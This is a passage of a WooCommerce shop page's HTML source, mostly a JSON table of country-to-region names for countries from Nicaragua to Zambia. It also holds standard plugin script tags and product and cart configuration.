:{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=8.8.6" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/monarch/core/admin/js/es6-promise.auto.min.js?ver=6.8.3" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"12561"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/monarch/core/admin/js/recaptcha.js?ver=6.8.3" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80df9e1efb2c98cc7737e304106c601f","fragment_name":"wc_fragments_80df9e1efb2c98cc7737e304106c601f","request_timeout":"5000"};
/* ]]> */
</script>
